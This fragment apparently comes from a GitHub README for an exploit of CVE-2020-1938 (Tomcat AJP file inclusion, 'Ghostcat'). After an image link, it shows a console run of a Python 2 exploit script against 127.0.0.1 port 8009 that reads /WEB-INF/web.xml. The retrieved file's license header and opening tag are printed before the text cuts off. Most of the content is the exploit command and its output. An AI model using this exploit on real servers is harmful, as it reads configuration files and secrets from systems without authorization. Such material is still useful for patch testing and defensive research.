 \CVE-2020-1938>python2 CNVD-2
020-10487-Tomcat-Ajp-lfi.py 127.0.0.1 -p 8009 -f /WEB-INF/web.xml
Getting resource at ajp13://127.0.0.1:8009/asdf
----------------------------
<?xml version="1.0" encoding="ISO-8859-1"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->

<web-app xmlns="http://java.sun.com/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"